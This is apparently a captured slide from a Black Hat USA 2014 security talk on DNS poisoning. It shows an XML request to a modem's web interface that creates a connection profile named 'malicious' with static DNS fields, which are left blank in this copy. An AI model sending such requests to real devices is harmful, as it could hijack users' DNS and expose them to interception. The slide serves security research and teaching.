 DNS poisoning
<?xml version="1.0" encoding="UTF-8"?>
<request>
<SetDefault>0</SetDefault>
<Profile>
<Index></Index>
<IsValid>1</IsValid>
<Name>malicious</Name>
<ApnIsStatic>1</ApnIsStatic>
<ApnName>internet.telenor.se</ApnName>
<DialupNum>*99#</DialupNum>
<Username></Username>
<Password></Password>
<AuthMode>0</AuthMode>
<IpIsStatic></IpIsStatic>
<DnsIsStatic></DnsIsStatic>
<PrimaryDns></PrimaryDns>
<SecondaryDns></SecondaryDns>
<ReadOnly>0</ReadOnly>
</Profile>
</request>
iSECURE
black hat
USA 2014
black hat®
USA 2014